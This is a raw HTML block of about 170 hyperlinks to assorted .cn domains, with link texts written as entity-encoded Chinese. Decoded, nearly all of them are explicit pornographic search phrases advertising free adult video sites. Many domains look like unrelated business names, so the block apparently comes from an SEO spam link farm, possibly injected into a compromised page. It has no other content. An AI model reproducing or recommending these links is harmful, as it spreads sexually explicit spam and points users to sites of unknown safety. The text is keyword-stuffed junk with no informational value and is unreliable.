<a href="http://2licai.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://njiancai.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://ruipie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://slyz888.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://kaozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;2019</a>|
<a href="http://168you.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://4466.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;www</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://bolo56.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://jluo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://thyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z703.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://samiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvfa.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://iyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbs1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gfch999.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://teaewsa.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://gowsf.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://jueea.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1and1design.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://gjhgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://whylm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://niemin.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xfdzc.cn" target="_blank">av&#x554A;&#x7CBE;&#x54C1;</a>|
<a href="http://saoling.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://qcok.cn" target="_blank">91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F8E;&#x5973;</a>|
<a href="http://paintplus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://shkykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av</a>|
<a href="http://360ad.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://nj563.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://novembervip.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://hfak.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changnu.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vooter.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://dgzsjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://32622.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://setree.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gzwow.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lbleyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://uputech.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://fib4.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://angzui.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuangnv.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://20jk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://pace-tv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x3cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dulamei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://yrxo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://bainuoshiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnnic.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hjyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://0512kj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g917.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://du1du.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://gzhaoyuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://pc789.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cnki9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://flaic8.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://spsye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://lucasoil.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nccitynet.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://task99.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://neogames.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fraports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://886dh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://byzbc.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://hcye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://spsye.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxygend.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuinifapao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://het2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://spilsf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cnebm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hywz8.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://olwol.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://flyapp.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://44753.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saizha.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://joinad.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://tz80.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;</a>|
<a href="http://yst1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaoding.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xrpm.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://p7939.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://80fu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://deshipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuoou.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzao.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krf.net.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://puregirl.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
